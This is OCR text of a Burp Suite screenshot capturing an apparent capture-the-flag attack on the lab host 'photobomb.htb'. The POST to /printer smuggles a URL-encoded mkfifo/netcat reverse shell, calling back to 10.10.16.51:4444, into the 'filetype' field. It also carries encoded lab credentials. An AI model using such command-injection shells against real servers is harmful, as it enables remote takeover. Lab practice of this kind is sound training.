 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 116
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Connection: close
15
16 photo=.&filetype=
png;%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%
74%6d%70%2f%66%7c%2f%62%69%6e%2f%62%61%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%31
%30%2e%31%36%2e%35%31%20%34%34%34%34%20%3e%2f%74%6d%70%2f%66&dimensions=0x0
? Search... 0 matches
Response
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /printer
Request Query Parameters 0
Request Body Parameters 3
Name Value
photo .
filetype png;rm /tmp/f;mkfifo /...
dimensions 0x0
Request Cookies 0
Request Headers 13
Waiting
19:24
25/10/2022